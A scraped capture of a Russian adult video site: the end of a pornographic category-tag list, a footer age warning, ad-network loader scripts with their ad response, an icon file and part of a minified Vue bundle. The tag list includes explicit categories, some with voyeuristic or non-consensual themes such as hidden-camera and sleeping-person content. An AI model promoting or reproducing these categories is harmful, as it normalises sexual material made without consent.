               class="tag-link"
               title="Секс Игрушки"
               data-vcw="eyJpZCI6NTl9">Секс Игрушки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/seks-mashina/"
               class="tag-link"
               title="Секс-машина"
               data-vcw="eyJpZCI6MTYzfQ==">Секс-машина</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/sela-na-litso/"
               class="tag-link"
               title="Села На Лицо"
               data-vcw="eyJpZCI6MjAxfQ==">Села На Лицо</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/semeynoe/"
               class="tag-link"
               title="Семейное"
               data-vcw="eyJpZCI6MTg4fQ==">Семейное</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/skvirt/"
               class="tag-link"
               title="Сквирт"
               data-vcw="eyJpZCI6MTE5fQ==">Сквирт</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/skrytaya-kamera/"
               class="tag-link"
               title="Скрытая Камера"
               data-vcw="eyJpZCI6OTh9">Скрытая Камера</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/sluzhanki-i-gornichnye/"
               class="tag-link"
               title="Служанки И Горничные"
               data-vcw="eyJpZCI6MjM5fQ==">Служанки И Горничные</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/solo/"
               class="tag-link"
               title="Соло"
               data-vcw="eyJpZCI6NTh9">Соло</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/sosedi/"
               class="tag-link"
               title="Соседи"
               data-vcw="eyJpZCI6MjA3fQ==">Соседи</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/sperma/"
               class="tag-link"
               title="Сперма"
               data-vcw="eyJpZCI6NTJ9">Сперма</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/sportsmenki/"
               class="tag-link"
               title="Спортсменки"
               data-vcw="eyJpZCI6MTU4fQ==">Спортсменки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/spyaschie/"
               class="tag-link"
               title="Спящие"
               data-vcw="eyJpZCI6OTB9">Спящие</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/starik/"
               class="tag-link"
               title="Старик"
               data-vcw="eyJpZCI6MjEzfQ==">Старик</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/stiralnaya-mashina/"
               class="tag-link"
               title="Стиральная Машинка"
               data-vcw="eyJpZCI6MjIxfQ==">Стиральная Машинка</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/stonet/"
               class="tag-link"
               title="Стонет"
               data-vcw="eyJpZCI6MTkyfQ==">Стонет</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/stoya/"
               class="tag-link"
               title="Стоя"
               data-vcw="eyJpZCI6MzV9">Стоя</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/strapon/"
               class="tag-link"
               title="Страпон"
               data-vcw="eyJpZCI6MTA1fQ==">Страпон</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/strast/"
               class="tag-link"
               title="Страстный Секс"
               data-vcw="eyJpZCI6MjEwfQ==">Страстный Секс</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/striptiz/"
               class="tag-link"
               title="Стриптиз"
               data-vcw="eyJpZCI6MTE4fQ==">Стриптиз</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/studentki/"
               class="tag-link"
               title="Студентки"
               data-vcw="eyJpZCI6ODd9">Студентки</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/na-stule/"
               class="tag-link"
               title="Стул"
               data-vcw="eyJpZCI6MjI0fQ==">Стул</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">т</h3>

                  
          <div class="tag-group__item">
            <a href="/uzkaya-taliya/"
               class="tag-link"
               title="Талия Узкая"
               data-vcw="eyJpZCI6MjE1fQ==">Талия Узкая</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/tatu/"
               class="tag-link"
               title="Тату"
               data-vcw="eyJpZCI6NjN9">Тату</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/tiktok/"
               class="tag-link"
               title="ТикТок"
               data-vcw="eyJpZCI6Mjg1fQ==">ТикТок</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/tolstye/"
               class="tag-link"
               title="Толстые"
               data-vcw="eyJpZCI6ODh9">Толстые</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">у</h3>

                  
          <div class="tag-group__item">
            <a href="/na-ulitse/"
               class="tag-link"
               title="Улица"
               data-vcw="eyJpZCI6MTExfQ==">Улица</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">ф</h3>

                  
          <div class="tag-group__item">
            <a href="/fetish/"
               class="tag-link"
               title="Фетиш"
               data-vcw="eyJpZCI6MTQzfQ==">Фетиш</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/filmy/"
               class="tag-link"
               title="Фильмы"
               data-vcw="eyJpZCI6MTgxfQ==">Фильмы</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/fisting/"
               class="tag-link"
               title="Фистинг"
               data-vcw="eyJpZCI6MTQ1fQ==">Фистинг</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/frantsuzskoe/"
               class="tag-link"
               title="Французское"
               data-vcw="eyJpZCI6MTQ2fQ==">Французское</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">х</h3>

                  
          <div class="tag-group__item">
            <a href="/hudye/"
               class="tag-link"
               title="Худые"
               data-vcw="eyJpZCI6NDd9">Худые</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">ч</h3>

                  
          <div class="tag-group__item">
            <a href="/chastnoe/"
               class="tag-link"
               title="Частное"
               data-vcw="eyJpZCI6MTk0fQ==">Частное</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/cheshskoe/"
               class="tag-link"
               title="Чешское"
               data-vcw="eyJpZCI6MTM5fQ==">Чешское</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/chlen/"
               class="tag-link"
               title="Член"
               data-vcw="eyJpZCI6NDl9">Член</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/choker/"
               class="tag-link"
               title="Чокер"
               data-vcw="eyJpZCI6MjE3fQ==">Чокер</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/chulki/"
               class="tag-link"
               title="Чулки"
               data-vcw="eyJpZCI6Nn0=">Чулки</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">ш</h3>

                  
          <div class="tag-group__item">
            <a href="/shlepki/"
               class="tag-link"
               title="Шлепают"
               data-vcw="eyJpZCI6MTA0fQ==">Шлепают</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/shlyuhi/"
               class="tag-link"
               title="Шлюхи"
               data-vcw="eyJpZCI6MTg1fQ==">Шлюхи</a>
          </div>
                  
          <div class="tag-group__item">
            <a href="/shpagat/"
               class="tag-link"
               title="Шпагат"
               data-vcw="eyJpZCI6MjMyfQ==">Шпагат</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">э</h3>

                  
          <div class="tag-group__item">
            <a href="/erotika/"
               class="tag-link"
               title="Эротика"
               data-vcw="eyJpZCI6OTV9">Эротика</a>
          </div>
              </li>
          <li class="tag-group__group">
        <h3 class="tag-group__header">я</h3>

                  
          <div class="tag-group__item">
            <a href="/yaponki/"
               class="tag-link"
               title="Японки"
               data-vcw="eyJpZCI6MTU2fQ==">Японки</a>
          </div>
              </li>
      </ol>
</section>
    </div>
  </div>

  <footer class="footer">
    <div class="wrapper">
      <div class="footer__row" style="display: none;"><a class="footer__link" target="_blank" href="/rules.html"
                                                         title="Правила">Правила</a>
        | <a class="footer__link" target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a class="footer__link"
                                                                                               target="_blank"
                                                                                               href="/2257.html"
                                                                                               title="18 U.S.C. 2257">18
          U.S.C. 2257</a></div>
      <div class="footer__row">
        ©2022 - 2026        <span class="text-red">
          <a class="footer__link" href="/" title="Порно видео">xxx24video.site</a>
        </span>
      </div>
      <div class="footer__row">
          Внимание! Незамедлительно покиньте сайт xxx24video.site, если вам нет полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов сексуального характера.<br>
          Сайт предназначен для удовлетворения сексуальных потребностей взрослых мужчин и женщин, а так же может использоваться в качестве стимулирующих материалов для профилактики репродуктивного здровья. Так же в качестве обучающих материалов для увеличения сексуального разнообразия в отношениях.
      </div>
    </div>
  </footer>
  <scroll-to-top><i class="icon icon-angle-up"></i></scroll-to-top>
</div>
<script type='text/javascript' src='https://drankticket.com/services/?id=126553'></script>

<script type='text/javascript' data-cfasync='false'>
	let ed2e1f9706_cnt = 0;
	let ed2e1f9706_interval = setInterval(function(){
		if (typeof ed2e1f9706_country !== 'undefined') {
			clearInterval(ed2e1f9706_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed2e1f9706_domain + '/' + ed2e1f9706_path + '/' + ed2e1f9706_file + '.js?21088a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed2e1f9706_cnt += 1;
			if (ed2e1f9706_cnt >= 60) {
				clearInterval(ed2e1f9706_interval);
			}
		}
	}, 500);
</script>
<script type="module" crossorigin src="/assets/js/main-1gvU0nVu.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/present/animal.js?21088&mode=list&u=null&r=0.1456867830134414
body_size: 611
content:
 efed2e1f9706([['https://pndoms.com/clicks/MjEwODhfMzEzNDA1XzIzLjAwMzZfMTNfMTc2ODkxOTAyMzM1OTYwODExNzZfMjBfMTguMjE2LjI3LjQ4XjFmMjQ4NmMwZmNhNmMxYTZlM2RjYjFhODMxMjAwY2UxXjE3LjEuMjAuMjAyNg==','//cs09.pndoms.com/content/61420/3537447.webp','СОЗДАЛ - ТРАХНУЛ✅','НИКАКИХ ОГРАНИЧЕНИЙ🔥',' ','','0','//cs09.pndoms.com/content/61420/3537447_2.webp']]);  try { localStorage.setItem('ed2e1f9706_uid', '17689190233596081176'); } catch (e) {}

--- FILE ---
content_type: image/svg+xml
request_url: https://xxx24video.com/assets/svg/search.svg
body_size: 823
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   x="0px"
   y="0px"
   viewBox="0 0 1000 1000"
   enable-background="new 0 0 1000 1000"
   xml:space="preserve"
   id="svg10"
   sodipodi:docname="search-icon.svg"
   inkscape:version="0.92.4 (f8dce91, 2019-08-02)"><defs
   id="defs14" /><sodipodi:namedview
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1"
   objecttolerance="10"
   gridtolerance="10"
   guidetolerance="10"
   inkscape:pageopacity="0"
   inkscape:pageshadow="2"
   inkscape:window-width="1473"
   inkscape:window-height="657"
   id="namedview12"
   showgrid="false"
   inkscape:zoom="0.236"
   inkscape:cx="-6.3559322"
   inkscape:cy="500"
   inkscape:window-x="55"
   inkscape:window-y="27"
   inkscape:window-maximized="0"
   inkscape:current-layer="svg10" />
<metadata
   id="metadata2"> Svg Vector Icons : http://www.onlinewebfonts.com/icon <rdf:RDF><cc:Work
     rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
       rdf:resource="http://purl.org/dc/dcmitype/StillImage" /><dc:title></dc:title></cc:Work></rdf:RDF></metadata>
<g
   id="g8"><path
     fill="#ffffff"
     d="M432.5,855C199.5,855,10,665.5,10,432.5C10,199.6,199.5,10,432.5,10S855,199.6,855,432.5C855,665.5,665.5,855,432.5,855 M432.5,114C256.9,114,114,256.9,114,432.5C114,608.2,256.9,751,432.5,751C608.1,751,751,608.2,751,432.5C751,256.9,608.1,114,432.5,114"
     id="path4" /><path
     fill="#ffffff"
     d="M926,990c-16.4,0-32.8-6.3-45.3-18.7L660,750.5c-25-25-25-65.5,0-90.5c25-25,65.5-25,90.5,0l220.7,220.7c25,25,25,65.5,0,90.5C958.8,983.7,942.4,990,926,990"
     id="path6" /></g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xxx24video.com/assets/js/main-1gvU0nVu.js
body_size: 75666
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["js/GallerySlider-CpNtC_21.js","GallerySlider-BLsbfaU5.css","js/VideoPlayer-CUUNuZF5.js","VideoPlayer-tn0RQdqM.css"])))=>i.map(i=>d[i]);
(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();const hh="modulepreload",ph=function(e){return"/assets/"+e},yl={},bl=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const o=document.querySelector("meta[property=csp-nonce]"),l=(o==null?void 0:o.nonce)||(o==null?void 0:o.getAttribute("nonce"));s=Promise.allSettled(n.map(a=>{if(a=ph(a),a in yl)return;yl[a]=!0;const c=a.endsWith(".css"),f=c?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${a}"]${f}`))return;const u=document.createElement("link");if(u.rel=c?"stylesheet":hh,c||(u.as="script"),u.crossOrigin="",u.href=a,l&&u.setAttribute("nonce",l),document.head.appendChild(u),c)return new Promise((p,d)=>{u.addEventListener("load",p),u.addEventListener("error",()=>d(new Error(`Unable to preload CSS for ${a}`)))})}))}function i(o){const l=new Event("vite:preloadError",{cancelable:!0});if(l.payload=o,window.dispatchEvent(l),!l.defaultPrevented)throw o}return s.then(o=>{for(const l of o||[])l.status==="rejected"&&i(l.reason);return t().catch(i)})};/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function Ze(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const ee={},In=[],Ae=()=>{},sr=()=>!1,mn=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),bo=e=>e.startsWith("onUpdate:"),te=Object.assign,vo=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},dh=Object.prototype.hasOwnProperty,ie=(e,t)=>dh.call(e,t),B=Array.isArray,xn=e=>Xn(e)==="[object Map]",gn=e=>Xn(e)==="[object Set]",vl=e=>Xn(e)==="[object Date]",mh=e=>Xn(e)==="[object RegExp]",G=e=>typeof e=="function",Z=e=>typeof e=="string",We=e=>typeof e=="symbol",ae=e=>e!==null&&typeof e=="object",So=e=>(ae(e)||G(e))&&G(e.then)&&G(e.catch),tc=Object.prototype.toString,Xn=e=>tc.call(e),gh=e=>Xn(e).slice(8,-1),Bs=e=>Xn(e)==="[object Object]",_o=e=>Z(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Bt=Ze(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),yh=Ze("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),Hs=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},bh=/-(\w)/g,he=Hs(e=>e.replace(bh,(t,n)=>n?n.toUpperCase():"")),vh=/\B([A-Z])/g,He=Hs(e=>e.replace(vh,"-$1").toLowerCase()),yn=Hs(e=>e.charAt(0).toUpperCase()+e.slice(1)),Rn=Hs(e=>e?`on${yn(e)}`:""),Fe=(e,t)=>!Object.is(e,t),kn=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},nc=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},ds=e=>{const t=parseFloat(e);return isNaN(t)?e:t},ms=e=>{const t=Z(e)?Number(e):NaN;return isNaN(t)?e:t};let Sl;const Us=()=>Sl||(Sl=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function Sh(e,t){return e+JSON.stringify(t,(n,r)=>typeof r=="function"?r.toString():r)}const _h="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error,Symbol",wh=Ze(_h);function Lr(e){if(B(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],s=Z(r)?rc(r):Lr(r);if(s)for(const i in s)t[i]=s[i]}return t}else if(Z(e)||ae(e))return e}const Th=/;(?![^(]*\))/g,Eh=/:([^]+)/,Ch=/\/\*[^]*?\*\//g;function rc(e){const t={};return e.replace(Ch,"").split(Th).forEach(n=>{if(n){const r=n.split(Eh);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function qt(e){let t="";if(Z(e))t=e;else if(B(e))for(let n=0;n<e.length;n++){const r=qt(e[n]);r&&(t+=r+" ")}else if(ae(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Oh(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Z(t)&&(e.class=qt(t)),n&&(e.style=Lr(n)),e}const Ah="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,hgroup,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",Nh="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistantLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",Ph="annotation,annotation-xml,maction,maligngroup,malignmark,math,menclose,merror,mfenced,mfrac,mfraction,mglyph,mi,mlabeledtr,mlongdiv,mmultiscripts,mn,mo,mover,mpadded,mphantom,mprescripts,mroot,mrow,ms,mscarries,mscarry,msgroup,msline,mspace,msqrt,msrow,mstack,mstyle,msub,msubsup,msup,mtable,mtd,mtext,mtr,munder,munderover,none,semantics",Ih="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",xh=Ze(Ah),Rh=Ze(Nh),kh=Ze(Ph),Mh=Ze(Ih),Lh="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Dh=Ze(Lh);function sc(e){return!!e||e===""}function Fh(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Gt(e[r],t[r]);return n}function Gt(e,t){if(e===t)return!0;let n=vl(e),r=vl(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=We(e),r=We(t),n||r)return e===t;if(n=B(e),r=B(t),n||r)return n&&r?Fh(e,t):!1;if(n=ae(e),r=ae(t),n||r){if(!n||!r)return!1;const s=Object.keys(e).length,i=Object.keys(t).length;if(s!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),a=t.hasOwnProperty(o);if(l&&!a||!l&&a||!Gt(e[o],t[o]))return!1}}return String(e)===String(t)}function Ks(e,t){return e.findIndex(n=>Gt(n,t))}const ic=e=>!!(e&&e.__v_isRef===!0),oc=e=>Z(e)?e:e==null?"":B(e)||ae(e)&&(e.toString===tc||!G(e.toString))?ic(e)?oc(e.value):JSON.stringify(e,lc,2):String(e),lc=(e,t)=>ic(t)?lc(e,t.value):xn(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,s],i)=>(n[di(r,i)+" =>"]=s,n),{})}:gn(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>di(n))}:We(t)?di(t):ae(t)&&!B(t)&&!Bs(t)?String(t):t,di=(e,t="")=>{var n;return We(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let De;class wo{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=De,!t&&De&&(this.index=(De.scopes||(De.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=De;try{return De=this,t()}finally{De=n}}}on(){De=this}off(){De=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const s=this.parent.scopes.pop();s&&s!==this&&(this.parent.scopes[this.index]=s,s.index=this.index)}this.parent=void 0}}}function $h(e){return new wo(e)}function ac(){return De}function Vh(e,t=!1){De&&De.cleanups.push(e)}let fe;const mi=new WeakSet;class mr{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,De&&De.active&&De.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,mi.has(this)&&(mi.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||fc(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,_l(this),uc(this);const t=fe,n=ft;fe=this,ft=!0;try{return this.fn()}finally{hc(this),fe=t,ft=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)Co(t);this.deps=this.depsTail=void 0,_l(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?mi.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){Pi(this)&&this.run()}get dirty(){return Pi(this)}}let cc=0,lr,ar;function fc(e,t=!1){if(e.flags|=8,t){e.next=ar,ar=e;return}e.next=lr,lr=e}function To(){cc++}function Eo(){if(--cc>0)return;if(ar){let t=ar;for(ar=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;lr;){let t=lr;for(lr=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function uc(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function hc(e){let t,n=e.depsTail,r=n;for(;r;){const s=r.prevDep;r.version===-1?(r===n&&(n=s),Co(r),jh(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=s}e.deps=t,e.depsTail=n}function Pi(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(pc(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function pc(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===gr))return;e.globalVersion=gr;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!Pi(e)){e.flags&=-3;return}const n=fe,r=ft;fe=e,ft=!0;try{uc(e);const s=e.fn(e._value);(t.version===0||Fe(s,e._value))&&(e._value=s,t.version++)}catch(s){throw t.version++,s}finally{fe=n,ft=r,hc(e),e.flags&=-3}}function Co(e,t=!1){const{dep:n,prevSub:r,nextSub:s}=e;if(r&&(r.nextSub=s,e.prevSub=void 0),s&&(s.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let i=n.computed.deps;i;i=i.nextDep)Co(i,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function jh(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}function Bh(e,t){e.effect instanceof mr&&(e=e.effect.fn);const n=new mr(e);t&&te(n,t);try{n.run()}catch(s){throw n.stop(),s}const r=n.run.bind(n);return r.effect=n,r}function Hh(e){e.effect.stop()}let ft=!0;const dc=[];function Xt(){dc.push(ft),ft=!1}function Zt(){const e=dc.pop();ft=e===void 0?!0:e}function _l(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=fe;fe=void 0;try{t()}finally{fe=n}}}let gr=0;class Uh{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Ws{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!fe||!ft||fe===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==fe)n=this.activeLink=new Uh(fe,this),fe.deps?(n.prevDep=fe.depsTail,fe.depsTail.nextDep=n,fe.depsTail=n):fe.deps=fe.depsTail=n,mc(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=fe.depsTail,n.nextDep=void 0,fe.depsTail.nextDep=n,fe.depsTail=n,fe.deps===n&&(fe.deps=r)}return n}trigger(t){this.version++,gr++,this.notify(t)}notify(t){To();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Eo()}}}function mc(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)mc(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const gs=new WeakMap,sn=Symbol(""),Ii=Symbol(""),yr=Symbol("");function xe(e,t,n){if(ft&&fe){let r=gs.get(e);r||gs.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new Ws),s.map=r,s.key=n),s.track()}}function Ot(e,t,n,r,s,i){const o=gs.get(e);if(!o){gr++;return}const l=a=>{a&&a.trigger()};if(To(),t==="clear")o.forEach(l);else{const a=B(e),c=a&&_o(n);if(a&&n==="length"){const f=Number(r);o.forEach((u,p)=>{(p==="length"||p===yr||!We(p)&&p>=f)&&l(u)})}else switch((n!==void 0||o.has(void 0))&&l(o.get(n)),c&&l(o.get(yr)),t){case"add":a?c&&l(o.get("length")):(l(o.get(sn)),xn(e)&&l(o.get(Ii)));break;case"delete":a||(l(o.get(sn)),xn(e)&&l(o.get(Ii)));break;case"set":xn(e)&&l(o.get(sn));break}}Eo()}function Kh(e,t){const n=gs.get(e);return n&&n.get(t)}function _n(e){const t=se(e);return t===e?t:(xe(t,"iterate",yr),Xe(e)?t:t.map(Re))}function qs(e){return xe(e=se(e),"iterate",yr),e}const Wh={__proto__:null,[Symbol.iterator](){return gi(this,Symbol.iterator,Re)},concat(...e){return _n(this).concat(...e.map(t=>B(t)?_n(t):t))},entries(){return gi(this,"entries",e=>(e[1]=Re(e[1]),e))},every(e,t){return _t(this,"every",e,t,void 0,arguments)},filter(e,t){return _t(this,"filter",e,t,n=>n.map(Re),arguments)},find(e,t){return _t(this,"find",e,t,Re,arguments)},findIndex(e,t){return _t(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return _t(this,"findLast",e,t,Re,arguments)},findLastIndex(e,t){return _t(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return _t(this,"forEach",e,t,void 0,arguments)},includes(...e){return yi(this,"includes",e)},indexOf(...e){return yi(this,"indexOf",e)},join(e){return _n(this).join(e)},lastIndexOf(...e){return yi(this,"lastIndexOf",e)},map(e,t){return _t(this,"map",e,t,void 0,arguments)},pop(){return tr(this,"pop")},push(...e){return tr(this,"push",e)},reduce(e,...t){return 